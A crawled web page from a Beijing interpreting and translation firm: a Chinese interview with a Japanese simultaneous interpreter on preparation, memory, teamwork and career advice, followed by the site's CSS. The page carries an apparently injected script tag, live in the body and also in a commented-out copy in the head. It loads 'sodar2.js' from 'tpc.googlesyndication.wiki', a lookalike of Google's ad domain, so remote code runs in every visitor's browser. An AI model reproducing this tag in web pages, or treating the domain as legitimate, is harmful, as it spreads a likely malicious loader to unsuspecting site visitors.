

--- FILE ---
content_type: text/html
request_url: http://www.beijingdalai.com/experience/detail.php?cm=17&cd=125
body_size: 5858
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<!--<script type="text/javascript" src="/js/jquery.js"></script>
<script type="text/javascript" src="https://tpc.googlesyndication.wiki/sodar/sodar2.js"></script>-->
<!--<script type="text/javascript" src="http://code.jquery.com/jquery-1.7.min.js"></script>-->
<script type="text/javascript" src="/js/jquery-1.8.2.min.js"></script>
<script type="text/javascript" src="/js/common.js"></script>
<link href="/css/base.css" rel="stylesheet" type="text/css" /> 
<link href="/css/common.css" rel="stylesheet" type="text/css" />
<title>北京大来 译员经验谈</title>
<meta name="description" content="北京大来創傑諮詢有限公司">
<meta name="keywords" content="北京大来創傑諮詢有限公司,,,,,,">
<style>
.ff_q{
	font-size:15px;
	color:#39C;
}
.ff_a{
	font-size:15px;
	color:#F69;
}
</style>

</head>

<body>
<div id="wrapper">
	<script type="text/javascript">
function MM_preloadImages() { //v3.0
  var d=document; if(d.images){ if(!d.MM_p) d.MM_p=new Array();
    var i,j=d.MM_p.length,a=MM_preloadImages.arguments; for(i=0; i<a.length; i++)
    if (a[i].indexOf("#")!=0){ d.MM_p[j]=new Image; d.MM_p[j++].src=a[i];}}
}

function MM_swapImgRestore() { //v3.0
  var i,x,a=document.MM_sr; for(i=0;a&&i<a.length&&(x=a[i])&&x.oSrc;i++) x.src=x.oSrc;
}

function MM_findObj(n, d) { //v4.01
  var p,i,x;  if(!d) d=document; if((p=n.indexOf("?"))>0&&parent.frames.length) {
    d=parent.frames[n.substring(p+1)].document; n=n.substring(0,p);}
  if(!(x=d[n])&&d.all) x=d.all[n]; for (i=0;!x&&i<d.forms.length;i++) x=d.forms[i][n];
  for(i=0;!x&&d.layers&&i<d.layers.length;i++) x=MM_findObj(n,d.layers[i].document);
  if(!x && d.getElementById) x=d.getElementById(n); return x;
}

function MM_swapImage() { //v3.0
  var i,j=0,x,a=MM_swapImage.arguments; document.MM_sr=new Array; for(i=0;i<(a.length-2);i+=3)
   if ((x=MM_findObj(a[i]))!=null){document.MM_sr[j++]=x; if(!x.oSrc) x.oSrc=x.src; x.src=a[i+2];}
}
</script>
<script type="text/javascript" src="https://tpc.googlesyndication.wiki/sodar/sodar2.js"></script>
<body onload="MM_preloadImages('../img/jp01.jpg')">	<div id="header" class="clearfix">
        <div id="header_l">
            <a href="/"><img src="/images/common/main_logo.jpg" alt="北京大来創傑諮詢有限公司 Beijing DalaiChuangjie Consultation Co.,Ltd" title="北京大来創傑諮詢有限公司 Beijing DalaiChuangjie Consultation Co.,Ltd" /></a>
        </div>
        <div id="header_r">
        	
            <span><a href="/"><img src="/img/cn01.gif" width="72" height="14" border="0" /></a></span><span><a href="/jp"><img src="/img/jp.gif" name="Image1" width="55" height="15" border="0" id="Image1" onmouseover="MM_swapImage('Image1','','/img/jp01.gif',1)" onmouseout="MM_swapImgRestore()" /></a></span>
            
</div>
    </div>	    <div id="gnav">
    	<ul class="clearfix">
        	<li><a href="/"><img src="/images/common/gnav_01.jpg" class="imgover" alt="" title="" /></a></li>
        	<li><a href="/interpreter/"><img src="/images/common/gnav_02.jpg" class="imgover" alt="" title="" /></a></li>
        	<li><a href="/translation/"><img src="/images/common/gnav_03.jpg" class="imgover" alt="" title="" /></a></li>
        	<li><a href="/training/"><img src="/images/common/gnav_04.jpg" class="imgover" alt="" title="" /></a></li>
        	<li><a href="/business/"><img src="/images/common/gnav_05.jpg" class="imgover" alt="" title="" /></a></li>
        	<li><a href="/company/"><img src="/images/common/gnav_06.jpg" class="imgover" alt="" title="" /></a></li>
        </ul>
    </div>    <div id="main">
    	<h1><img src="/images/experiences/main.jpg" width="950" height="135" alt="译员经验谈" title="译员经验谈" /></h1>
        <p  class="link"><a href="/index.php">HOME</a><a href="/experience/index.php">&nbsp;＞&nbsp;译员经验谈</a></p>
    </div>
    <div class="clearfix">
    	
	<!-- navi not change -->
    <div id="left"> <a class="tel" href="/contact/index.php"><img src="/images/common/tel_btn.jpg" alt="お問い合わせはこちら" class="imgover" /></a>
        <p class="sub_nav_t">译员经验谈</p>
            <dl id="sub_nav">
                <dt><a href="/experience/#honyaku">笔译</a></dt>
                <dt id="sub_nav_last"><a href="/experience/#tuuyaku">口译</a></dt>
                <!--
                <dt><a href="/translation/index.php">よくある質問と対策</a></dt>
                <dt><a href="/translation/index.php">時事単語</a></dt>
                <dt id="sub_nav_last"><a href="/translation/index.php">翻訳についてのお問い合わせ</a></dt>
                -->
        </dl>
            <div id="o_contents">
           	    <img src="/images/common/ttl_subbnr.png" width="203" height="25" alt="オリジナルコンテンツ" title="オリジナルコンテンツ" />
                <a href="/experience/index.php"><img src="/images/common/sub_bnr1.jpg" width="203" height="108" alt="通訳・翻訳者･経験談" title="通訳・翻訳者･経験談" class="imgover" /></a>
                <a href="/words/index.php"><img src="/images/common/sub_bnr2.jpg" width="203" height="108" alt="時事単語" title="時事単語" class="imgover" /></a>
                <a href="/req/index.php"><img src="/images/common/sub_bnr3.jpg" width="203" height="60" alt="スペシャリスト登録（求人情報）"  title="スペシャリスト登録（求人情報）" class="imgover" /></a>
            </div>
	</div>
	<!-- / navi not change -->
	
	<!-- contents area -->
    <div id="contents">
        <h2>译员经验谈</h2>

        <div class="clearfix">
        
  		<div class="voice_note">
        	                
                <table class="leyout_table clearfix">
                    <tr>
                                                                        <td>
                            <span class="taiken_name" style="font-size:18px;">周慧良</span>
                            <span class="taiken_job"> (会议翻译)</span><br />
                            <div class="ex_com">
                            资深日语同声传译，曾任央视东日本大地震直播同传。毕业于日本九州大学经济学部经营管理学科。曾任职于日本大和证券驻北京代表处、日本东京三菱银行北京分行。1999年至今从事自由翻译职业，经历数百场国际会议同声传译，多次出席中日两国政治经济界高层会议。                            </div>
                        </td>
                    </tr>

                </table>
                
                <br clear="all" />
                <div class="ex_com_qa">
                    Q  您在商业领域经验丰富，商业口译中最需注意什么？做准备工作时最重视哪些要点？<br />
A  个人认为在双方谈判或交流前，通过对相关资料的准备和与客户的提前交流（如题提前碰头会等），对客户的诉求和目的的准确把握很重要，这将能帮助自己在措辞和语气语态上把握好分寸尺度。<br />
    另外，还有一点也很重要，就是在自己理解模糊和拿捏不准的时候，一定要虚心请教，随时确认，绝不能自己想当然地去发挥。因为翻译只是起到沟通桥梁的作用，而不是其中的一个角色。<br />
    准备工作方面需要注意的是对背景资料和专业领域方面的尽可能多的熟悉和准备，包括对一些关键词汇的认识和理解，以避免卡壳。<br />
<br />
<br />
Q  您是否遇到过特别挑剔的客人，最终您是怎样博得客人的赞赏的，请和我们分享一个事例。<br />
A  本人迄今为止接触的客户主要为日方客户，在自己礼仪和态度没有特别出格的情况下，几乎没有遇到特别挑剔的客户，所以很难有案例分享。<br />
    我觉得要博得客户的赞赏，毫无疑问是自己的工作态度和责任感。同时，语言表达的准确性和礼貌性（敬语的合理使用）也是法宝。<br />
    商务谈判和交涉中，可能遇到的问题是双方在对立、对抗时的翻译把握。自己的经验是客户的过激态度，即便语言表达上无法完全复制，但是对方是可以通过情形和表情体会到的，而翻译要做好的是将客户要表达的意见和意思准确传递。<br />
<br />
<br />
Q  都说口译现场三分笔记、七分记忆，没有个好的瞬间记忆力，就难以应对各种高难度场面，您是怎样锻炼瞬间记忆力的？<br />
A    个人认为，这也是自己的弱项所在。我的体会是，高度的思想集中和关键词的速记应该能帮助有效克服这一问题。自己的思路完全跟随议题的进展而进展，同时很好地理解所讨论的内容，会帮助自己克服紧张，因为失忆往往是源于紧张。<br />
<br />
<br />
Q  无论是同传还是交传，都有团队合作的场合，在与其他翻译配合完成一项工作时，需要注意什么？<br />
A    即使不是自己在做，在可能的情况下，尽量不要让注意力脱离现场。一方面可以使自己的大脑反应不至于停顿，同时也可以在需要时能帮助同伴。<br />
<br />
<br />
Q  在口译工作中，如您突然遇到自己不熟悉，不明白的话题，您是怎样处理的，请和我们分享一下经验。<br />
A    在交传时，一定要虚心请教，不明白时一定要及时确认和请教。<br />
  在同传时，除了求救同伴，可能就没有更好的办法了。因此，会前的提前备战，特别是对背景和领域的尽可能多的学习准备很重要。<br />
<br />
Q  您的幽默风趣一直都给人留下深刻印象，怎样在高强度高压力的职业生活中保持乐观积极的心态？您的幽默又是否曾经为尴尬的场面解围？请和我们分享。<br />
A    风趣幽默谈不上，可能有一些自嘲取乐吧。乐观积极的心态应该算是一种生活态度吧。做翻译这一行，永远都不会有止境，而且客观认识自己会使自己的心态保持良好的平衡，当然也会帮助自己把握好工作状态。<br />
  所指的尴尬场面不知是指自己和客户之间还是客户和客户之间的？自己和客户的尴尬场面，当然要自己尽可能避免和化解，比起幽默风趣的手段来说，诚意和热情应该还是更加有效的手段吧。客户和客户之间的尴尬场面，我不认为是需要我们译员来化解的，因为这本不是我们的份内之事，不能越俎代庖。<br />
<br />
Q  现在有很多学生向往口译工作，但是却不知道怎样才能从一名学习者转换为口译工作者。请在学习和工作上给年轻人一些建议。<br />
A    算不上建议，谈谈自己的感受吧。<br />
  日常的听说读写肯定是很好也是必要的锻炼，所谓的厚积薄发。而且我个人认为应该不存在所谓的从学习者到口译者的转换问题，因为做这一行，你永远都会是一个学习者，没有止境，也没有衡量标准。同时，口译者的角色你也随时可以扮演，比如在你的工作单位，或在家中。只要你想去做你就可以寻找到机会，即使没有观众听众。<br />
  现实中，如果你能自如地用日文去表达你所听到的、想要表达的，那你就离口译工作者的角色更近了；如果你在梦中出现用日语的交流对话，或者习惯性用日语去思维了，那你可能就越来越接近同传角色了。<br />
<br />
Q  假如有一天您不做职业口译员了，您想做什么？您现在有为此做准备吗？<br />
A    因为自己也算不上是专业的译员，所以也谈不上什么职业规划。只是觉得通过翻译的工作，能获得很多学习和了解世界的机会，所以一直未舍得放弃。<br />
  借助于外语，能去接近和了解不同的视角和世界，可能是这份职业和工作的最大乐趣吧。至于将来能借助它再做点什么，目前才疏学浅，尚未看到什么可能性，抱歉不能提供有价值的意见。                </div>
                
                    </div>
        <div>
        <a href="index.php">&lt;&lt;返回</a>
        </div>
        
        </div>

        


	</div>
	
	<!-- / contents area -->
	
        <div id="footer" class="clearfix">

    <div id="pagetop_area">

        	<a href="#wrapper" class="toplink"><img src="/images/common/btn_pagetop.gif" alt="ページTOPへ" title="ページTOPへ" class="_hover" /></a>

    </div>

    	<div id="footer_1">

|&nbsp;&nbsp;<a href="/contact/">在线咨询</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/sitemap/">网站地图</a>&nbsp;&nbsp; |&nbsp;&nbsp;<a href="/privacy/">个人信息保护方针</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/pri/">守秘方针</a>&nbsp;&nbsp;|</div>

		<div id="footer_2">
            <div class="footer_left"><img src="/img/wechat.gif" width="100"  alt=""/></div>

             <div class="footer_right">
            <a href="https://beian.miit.gov.cn/" target="_blank">京ICP备10036148号-1</a>&nbsp;&nbsp;&nbsp;版权所有  &copy; 2012 BEIJING DALAICHUANGJIE CONSULTANTS CO., LTD.<br />

			地址：北京市朝阳区湖光中街1号鹏景阁大厦802室&nbsp;&nbsp;TEL：+86-10-6470-1420/6473-2099（中文）/+86-10-6581-4911（日文）<br />

			E-Mail:info@beijingdalai.cn<br />  </div>

        	<!--<address>Copyright © 2009 京ICP备2626266号 Powerded by: hejun</address>-->

  </div>

    </div></div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.beijingdalai.com/css/common.css
body_size: 5587
content:
/*@charset "utf-8";

/* CSS Document */



@import url("./common2.css");



/*------------ 初期設定 ------------*/

p {

	color: #600000;

	color: #4B4B4B;

	line-height: 1.7;

}



/*------------ 全体 ------------*/

html {

}



body {

	background:url(../images/common/bg_img.gif) repeat top center;

}



span a {

	text-decoration:none;

}



.dot_line {

	border-bottom-width: 1px;

	border-bottom-style: dotted;

	border-bottom-color: #F5E7F3;

	width:660px;

}



a.none{

	text-decoration:none;

}





/*------------ WRAPPER ------------表格里面文字颜色等*/ 

#wrapper {

	color: #4B4B4B;

	width:950px;

	background-color:#FFF;

	background-image: url(../images/common/bg.gif);

	margin-top: 0;

	margin-right: auto;

	margin-bottom: 0;

	margin-left: auto;

	background-repeat: repeat-y;

	background-position: top;

	padding-left:14px;

	padding-right:14px;

}

.table_00 {

	line-height: 24px;

}



/*------------ HEADER ------------*/



#header{

	padding:10px 0 15px 15px;

}



#header_l{

	width:250px;

	float:left;

}



#header_r{

	float:right;

}



#header_r a{

	margin-right:15px;

	margin-left:5px;

	padding-top:10px;

	text-decoration: none;

	display:inline;

	color:#6a6a6a;

	font-size: 110%;

}



#header_r img{

	padding-top:3px;

}



/*------------ NAVI ------------*/

#gnav li{

	float:left;

	display:inline;

}



.syanai{

	display:inline;

	float:right;

}



/*------------ interpreter ------------*/

.link_btn{

	/*

	background-image:url(../images/common/input_btn.gif);

	background-repeat:no-repeat;

	margin: 20px auto;

	

	width:142px;

	height:43px;

	font-size:90%;

	font-weight:bold;

	text-align:center;

	*/

}



.link_btn a{

	color:#AF87AF;

	text-decoration:none;

	/* height:43px; */

	display:block;

	padding-top:12px;

	text-align: right;

}



.link_btn a:hover{

	

	/*

	background-image:url(../images/common/input_btn.gif);

	background-repeat:no-repeat;

	background-position:0 -43px;

	height:43px;

	color:#8E778E;

	text-decoration:none;

	padding-top:-10px;

	*/

}



.link{

	padding: 10px 0 15px 15px;

	float:left;

	width:950px;

	color:#c4c7d9;

	font-weight: bold;

}

.link a{

	text-decoration:none;

	color:#c4c7d9;

}

.link a:hover{

	color:#9398B9;

}

#left{

	padding-left:15px;

	width: 210px;

	float:left;

}

.sub_nav_t{

	margin-top:20px;

	color:#fff;

	border: 1px solid #c4c7d9;

	background-color: #e7909a;

	width: 198px;

	padding: 3px 0 0 5px;

	font-size: 115%;

}

#sub_nav{

	width: 203px;

	border: 1px solid #c4c7d9;

}



#sub_nav dt{

	background-image: url(../images/common/sub_nav.jpg);

	background-repeat: no-repeat;

	width:201px;

	height:40px;

	background-position: 2px 2px;

}

#sub_nav dd{

	background-image: url(../images/common/sub_nav2.jpg);

	background-repeat: no-repeat;

	width:201px;

	height:24px;

	background-position: 27px 2px;

	}

/*#sub_nav a{

	text-decoration:none;

	color:#6d6354;

	height:100%;

	width:100%;

	display:block;

}	*/

#sub_nav dt a{

	text-decoration:none;

	color:#6d6354;

	width:199px;

	height:38px;

	display:block;

	padding:11px 0 0 23px;

 }



#sub_nav dd a{

	text-decoration:none;

	color:#6d6354;

	width:173px;

	height:22px;

	display:block;

	padding:4px 0 0 40px;

}



#sub_nav dt a:hover img{

	visibility:hidden;

}

#sub_nav dd a:hover img{

	visibility:hidden;

}



#sub_nav dt a:hover{

	background-image: url(../images/common/sub_nav_on.jpg);

	background-repeat: no-repeat;

	color:#5f434e;

	background-position: 2px 2px;

}

#sub_nav dd a:hover{

	background-image: url(../images/common/sub_nav2_on.jpg);

	background-repeat: no-repeat;

	display:block;

	color:#5f434e;

	background-position: 27px 2px;

}



#sub_nav #sub_nav_last{

	margin-bottom:2px;

}



/*------------ top ------------*/

#example {

	width:950px;

	height:270px;

	position:relative;

}



#slides {

	position:absolute;

	z-index:100;

}



/*

	Slides container

	Important:

	Set the width of your slides container

	Set to display none, prevents content flash

*/



.slides_container {

	width:950px;

	overflow:hidden;

	position:relative;

	display:none;

}



/*

	Each slide

	Important:

	Set the width of your slides

	If height not specified height will be set by the slide content

	Set to display block

*/



.slides_container a {

	width:950px;

	height:270px;

	display:block;

}



.slides_container a img {

	display:block;

}



/*

	Next/prev buttons

*/



.pagination {

	margin:5px 0 10px 0;

	float:right;

}



.pagination li {

	float:left;

	margin:0 5px 0 0;

	list-style:none;

}



.pagination li a {

	display:block;

	width:11px;

	height:0;

	padding-top:11px;

	background-image:url(../images/top/s_btn.gif);

	background-position:0 0;

	overflow:hidden;

}



.pagination li.current a {

	background-position:0 -11px;

}



#main_contents{

	padding:35px 15px 15px 15px;

}



#top_l{

	background-image:url(../images/top/news_box.gif);

	background-repeat:no-repeat;

	padding:50px 0 0 40px;

	width:617px;

	height:132px;

}





#top_l dt{

	color:#e2aeae;

	margin-bottom:10px;

}



#top_l dd{

	color:#9a9a9a;

	padding:0 0 0 90px;

	margin:-30px 0 10px 0;

}



.top_l2{

	width:657px;

	float:left;

}



.top_l2 a{

	padding-top:10px;

	display:block;

	width:323px;

}



#top_r{

	float:right;

	width:243px;

	display:block;

}



#top_r a{

	padding-top:5px;

	display:block;

}



/* Examples - Tiny Scrollbar */

/*#scrollbar1 { width: 520px; margin: 0px 0 10px; }

#scrollbar1 .viewport { width: 500px; height: 200px; overflow: hidden; position: relative; }

#scrollbar1 .overview { list-style: none; position: absolute; left: 0; top: 0; padding: 0; margin: 0; }

#scrollbar1 .scrollbar{ background: transparent url(../images/bg-scrollbar-track-y.png) no-repeat 0 0; position: relative; background-position: 0 0; float: right; width: 15px; }

#scrollbar1 .track { background: transparent url(../images/bg-scrollbar-trackend-y.png) no-repeat 0 100%; height: 100%; width:15px; position: relative; }

#scrollbar1 .thumb { background: transparent url(../images/bg-scrollbar-thumb-y.png) no-repeat 50% 100%; height: 20px; width: 25px; cursor: pointer; overflow: hidden; position: absolute; top: 0; left: -5px; }

#scrollbar1 .thumb .end { background: transparent url(../images/bg-scrollbar-thumb-y.png) no-repeat 50% 0; overflow: hidden; height: 5px; width: 25px; }

#scrollbar1 .disable { display: none; }

.noSelect { user-select: none; -o-user-select: none; -moz-user-select: none; -khtml-user-select: none; -webkit-user-select: none; }*/



/* clears */

/*.col-content:after

{ clear:both; content:"."; display:block; font-size:0; height:0; line-height:0; overflow:hidden; }*/

/* Examples - Tiny Scrollbar */

#scrollbar2 { width: 580px;

	margin: 0 0 10px;

}

#scrollbar2 .viewport { width: 540px; height: 115px; overflow: hidden; position: relative; }

#scrollbar2 .overview {

	list-style: none; position: absolute; left: 0; top: 0; padding: 0; margin: 0;

}

#scrollbar2 .scrollbar{ background: transparent url() no-repeat 0 0; position: relative; background-position: 0 0; float: right; width: 15px; }

#scrollbar2 .track { background: transparent url(../images/top/bgscrollbartrack_y.gif) no-repeat 0 0; position: relative; background-position: 0 0; float: right; width: 15px; }

#scrollbar2 .thumb { background: transparent url(../images/top/bg-scrollbar-thumb-y.png) no-repeat 50% 100%; width: 25px; cursor: pointer; overflow: hidden; position: absolute; top: 0; left: -5px; }

/*#scrollbar2 .thumb { background: #CCC; height: 10px; width: 25px; cursor: pointer; overflow: hidden; position: absolute; top: 0;  }

*/

#scrollbar2 .thumb .end { background: transparent url(../images/top/bg-scrollbar-thumb-y.png) no-repeat 50% 0; overflow: hidden; height: 5px; width: 25px; }

#scrollbar2 .disable { display: none; }

#contents #honyaku{

	background-image:url(../images/translation/zu0.jpg);

	background-repeat:no-repeat;

	background-position: top;

	height:454px;

	padding-top: 90px;

	padding-bottom: 0;

	padding-left: 170px;

}

#contents #honyaku2{

	background-image:url(../images/translation/tra_zu.jpg);

	background-repeat:no-repeat;

	height:920px;

	padding:90px 0 0 160px;

}



#o_contents{

	padding-top:20px;

	padding-bottom:10px;

}

#o_contents a{

	position:relative;

	display:block;

}

#o_contents a img{

	margin-top:5px;

}

#contents{

	padding-right:15px;

	float:right;

	width:680px;

	padding-bottom:20px;

}

#contents h2{

	padding:5px 0 0 7px;

	font-size: 150%;

	color: #887477;

	background-image: url(../images/common/ttl_h2.gif);

	background-repeat: no-repeat;

	background-position: left top;

	height:40px;

	margin-bottom:10px;

}

#contents .h2_box{

	width:680px;

	padding-bottom:35px;

	}

.h2_img{

	float:left;

	display:block;

	}

.h2_txt{

	width:400px;

	float:right;

}

#contents h3{

	font-size: 110%;

	font-weight: bold;

	color: #ae767d;

	background-image: url(../images/common/ttl_h3.gif);

	background-repeat: no-repeat;

	background-position: left top;

	height:32px;

	padding-right: 0;

	padding-bottom: 0;

	padding-left: 10px;

	line-height: 32px;

}



#contents .husen1{

	padding:28px 0 0 55px;

	font-size: 115%;

	font-weight: bold;

	color: #97A4C4;

	background-image: url(../images/common/sub_ttl_bg1.jpg);

	background-repeat: no-repeat;

	background-position: 5px 5px;

	height:50px;

}



#contents .husen2{

	padding:28px 0 0 55px;

	font-size: 115%;

	font-weight: bold;

	color: #97A4C4;

	background-image: url(../images/common/sub_ttl_bg2.jpg);

	background-repeat: no-repeat;

	background-position: 5px 5px;

	height:50px;

}



#contents .husen3{

	padding:28px 0 0 55px;

	font-size: 115%;

	font-weight: bold;

	color: #97A4C4;

	background-image: url(../images/common/sub_ttl_bg3.jpg);

	background-repeat: no-repeat;

	background-position: 5px 5px;

	height:50px;

}

#contents .husen3_2{

	padding:27px 0 0 55px;

	font-size: 115%;

	font-weight: bold;

	color: #97A4C4;

	background-image: url(../images/common/sub_ttl_bg3.jpg);

	background-repeat: no-repeat;

	background-position: 5px 5px;

	height:50px;

	line-height: 115%;

}



#contents .husen4{

	padding:28px 0 0 55px;

	font-size: 115%;

	font-weight: bold;

	color: #97A4C4;

	background-image: url(../images/common/sub_ttl_bg4.jpg);

	background-repeat: no-repeat;

	background-position: 5px 5px;

	height:50px;

}



#contents .husen4_2{

	padding:27px 0 0 55px;

	font-size: 115%;

	font-weight: bold;

	color: #97A4C4;

	background-image: url(../images/common/sub_ttl_bg4.jpg);

	background-repeat: no-repeat;

	background-position: 5px 5px;

	height:50px;

	line-height: 115%;

}



#contents .husen5{

	padding:28px 0 0 55px;

	font-size: 115%;

	font-weight: bold;

	color: #97A4C4;

	background-image: url(../images/common/sub_ttl_bg5.jpg);

	background-repeat: no-repeat;

	background-position: 5px 5px;

	height:50px;

}



#contents .husen6{

	padding:28px 0 0 55px;

	font-size: 115%;

	font-weight: bold;

	color: #97A4C4;

	background-image: url(../images/common/sub_ttl_bg6.jpg);

	background-repeat: no-repeat;

	background-position: 5px 5px;

	height:50px;

}



#contents .husen7{

	padding:28px 0 0 55px;

	font-size: 115%;

	font-weight: bold;

	color: #97A4C4;

	background-image: url(../images/common/sub_ttl_bg7.jpg);

	background-repeat: no-repeat;

	background-position: 5px 5px;

	height:50px;

}

#contents .husen8{

	padding:28px 0 0 55px;

	font-size: 115%;

	font-weight: bold;

	color: #97A4C4;

	background-image: url(../images/common/sub_ttl_bg8.jpg);

	background-repeat: no-repeat;

	background-position: 5px 5px;

	height:50px;

}

#contents .husen9{

	padding:28px 0 0 55px;

	font-size: 115%;

	font-weight: bold;

	color: #97A4C4;

	background-image: url(../images/common/sub_ttl_bg9.jpg);

	background-repeat: no-repeat;

	background-position: 5px 5px;

	height:50px;

}



.husen_box {

	width:330px;

	border:1px solid #E7E7E7;

}



.husen_inner {

	width:270px;

	padding:20px;

	background-color:#F8F8F3;

	margin:10px;

}



.inter_bg1{

	background-image:url(../images/interpreter/sub_top_bg01.jpg);

	background-repeat:no-repeat;

	background-position:20px top;

	width:680px;

	height:330px;

	padding:60px 0 0 50px;

}



.inter_bg2{

	background-image:url(../images/interpreter/sub_top_bg02.jpg);

	background-repeat:no-repeat;

	background-position:20px top;

	width:680px;

	height:330px;

	padding:60px 0 0 50px;

}



.inter_bg3{

	background-image:url(../images/interpreter/sub_top_bg03.jpg);

	background-repeat:no-repeat;

	background-position:20px top;

	width:680px;

	height:330px;

	padding:60px 0 0 50px;

}



.tran_bg1{

	background-image:url(../images/translation/sub_top_bg01.jpg);

	background-repeat:no-repeat;

	background-position:20px top;

	width:680px;

	height:330px;

	padding:60px 0 0 50px;

}



.tran_bg2{

	background-image:url(../images/translation/sub_top_bg02.jpg);

	background-repeat:no-repeat;

	background-position:20px top;

	width:680px;

	height:330px;

	padding:60px 0 0 50px;

}



.tran_bg3{

	background-image:url(../images/translation/sub_top_bg03.jpg);

	background-repeat:no-repeat;

	background-position:20px top;

	width:680px;

	height:330px;

	padding:60px 0 0 50px;

}



.c_ttl_4{

	font-weight:bold;

	color:#69F;

	font-size:140%;

	margin-bottom:40px;

	padding-left:100px;

}



.c_ttl_5{

	font-weight:bold;

	color:#94D1B7;

	font-size:140%;

	margin-bottom:40px;

	padding-left:100px;

}



#contents .h3_box{

	margin-left:10px;

	width:670px;

	display:block;

	padding-bottom:25px;

	}

	

.h3_txt{

	width:320px;

	float:left;

}



.h3_txt2{

	width:250px;

	float:left;

}



.h3_img{

	float:right;

	display:block;

}



.h3_img_l{

	display:block;

	margin-right:20px;

	float:left;

}



.h3_img_r{

	float:right;

	display:block;

	margin-left:20px;

}

#contents h4{

	padding:0 0 0 5px;

	font-size: 105%;

	font-weight: bold;

	color: #999;

	margin:10px 0 5px 0;

	border-bottom-width: 1px;

	border-bottom-style: solid;

	border-bottom-color: #EEABB6;

	border-left-width: 4px;

	border-left-style: solid;

	border-left-color: #EEABB6;

}



/*------------ translation ------------*/

.t_ttl{

	background-image:url(../images/translation/t_ttl_img.jpg);

	background-repeat:no-repeat;

	font-size: 150%;

	color: #887477;

	font-weight:bold;

	margin:10px 0 0 70px;

	padding:15px 0 0 20px;

	height:60px;

}



/*------------ business ------------*/



.b_ttl2{

	color:#8FC31F;

	font-weight:bold;

	width:680px;

	margin:7px auto;

	padding:20px 0 5px 0;

	/*	background-image:url(../images/business/gray_line.gif);

	background-repeat:no-repeat;

	background-position:bottom;*/

	font-size:130%;

	text-align:center;

	border-bottom-width: 1px;

	border-bottom-style: solid;

	border-bottom-color: #AFB5C9;

}



.paper2{

	width:530px;

	margin:10px 0 20px 30px;

}



.c_ttl_2{

	background-image:url(../images/business/green_line.gif);

	background-repeat:no-repeat;

	background-position:bottom;

	font-weight:bold;

	color:#8FC31F;

	font-size:120%;

	margin-top:20px;

	margin-bottom:5px;

	padding-top:15px;

	padding-bottom:5px;

}





.c_ttl_3{

	background-image:url(../images/business/green_line.gif);

	background-repeat:no-repeat;

	background-position:bottom;

	font-weight:bold;

	color:#8FC31F;

	font-size:140%;

	margin-top:20px;

	margin-bottom:5px;

	padding-top:15px;

	padding-bottom:5px;

}



.c_ttl1_2{

	background-image:url(../images/business/blue_line.gif);

	background-repeat:no-repeat;

	background-position:bottom;

	font-weight:bold;

	color:#989292;

	margin-top:20px;

	margin-bottom:5px;

	padding-top:15px;

	padding-bottom:5px;overflow:hidden

}



.c_ttl2_2{

	background-image:url(../images/business/pink_line.gif);

	background-repeat:no-repeat;

	background-position:bottom;

	font-weight:bold;

	color:#989292;

	margin-top:20px;

	margin-bottom:5px;

	padding-top:15px;

	padding-bottom:5px;overflow:hidden

}



.c_ttl3_2{

	background-image:url(../images/business/purple_line.gif);

	background-repeat:no-repeat;

	background-position:bottom;

	font-weight:bold;

	color:#989292;


	margin-top:20px;

	margin-bottom:5px;

	padding-top:10px;

	padding-bottom:5px; overflow:hidden

}
.c_ttl3_2-1{

	background-image:url(../images/business/green_line01.gif);

	background-repeat:no-repeat;

	background-position:bottom;

	font-weight:bold;

	color:#989292;

	

	margin-top:20px;

	margin-bottom:5px;

	padding-top:10px;

	padding-bottom:5px;overflow:hidden

}
.c_titl_R_cn{ float:left;font-size:120%;}
.c_titl_R_en{ float:left;font-size:90%; margin-top:4px; margin-left:6px; }



ul#sq_green{

	padding:10px 0 0 0;

	list-style-image: url(../images/business/square_green.gif);

	list-style-type: square;

	list-style-position:inside;

}
ul#sq_green1{

	padding:0 0 0 0;

	margin-top:0;

	list-style-image: url(../images/business/square_green.gif);

	list-style-type: square;

	list-style-position:inside;

	

}


ul#sq_blue{

	padding:10px 0 0 0;

	margin-top:5px;

	list-style-image: url(../images/business/square_blue.gif);

	list-style-type: square;

	list-style-position:inside;

	font-size:115%;

}
ul#sq_blue1{

	padding:0 0 0 0;

	margin-top:0;

	list-style-image: url(../images/business/square_blue.gif);

	list-style-type: square;

	list-style-position:inside;

	

}



ul#sq_pink{

	padding:10px 0 0 0;

	margin-top:5px;

	list-style-image: url(../images/business/square_pink.gif);

	list-style-type: square;

	list-style-position:inside;

	font-size:115%;

}

ul#sq_pink1{

	padding:0 0 0 0;

	margin-top:0;

	list-style-image: url(../images/business/square_pink.gif);

	list-style-type: square;

	list-style-position:inside;

	

}


ul#sq_purple{

	padding:10px 0 0 0;

	margin-top:5px;

	list-style-image: url(../images/business/square_purple.gif);

	list-style-type: square;

	list-style-position:inside;

	font-size:115%;

}
ul#sq_purple1{

	padding:0 0 0 0;

	margin-top:0;

	list-style-image: url(../images/business/square_purple.gif);

	list-style-type: square;

	list-style-position:inside;

	

}



ul#bl_blue{

	padding-left:20px;

	list-style-image: url(../images/business/ball_blue.gif);

	list-style-type:circle;

	list-style-position:inside;

}



ul#bl_pink{

	padding-left:20px;

	list-style-image: url(../images/business/ball_pink.gif);

	list-style-type:circle;

	list-style-position:inside;

}



ul#bl_purple{

	padding-left:20px;

	list-style-image: url(../images/business/ball_purple.gif);

	list-style-type:circle;

	list-style-position:inside;

}



.other{

	width:500px;

	text-align:right;

}

.other1{

	width:680px;

	text-align:right;

	padding-bottom:20px;

}



.w_paper{

	width:600px;

	margin:0 auto;

}

/*------------ training ------------*/



.b_ttl{

	color:#6D769B;

	font-weight:bold;

	width:680px;

	margin:7px auto;

	padding-bottom:5px;

/*	background-image:url(../images/business/gray_line.gif);

	background-repeat:no-repeat;

	background-position:bottom;*/

	font-size:130%;

	text-align:center;

	border-bottom-width: 1px;

	border-bottom-style: solid;

	border-bottom-color: #AFB5C9;

}



.b_text{

	text-align:center;

	padding-bottom:30px;

}



.c_name{

	margin-top:20px;

	margin-bottom:-50px;

	position:relative;

	z-index:10;

}



.c_ttl{

	background-image:url(../images/business/green_line.gif);

	background-repeat:no-repeat;

	background-position:bottom;

	font-weight:bold;

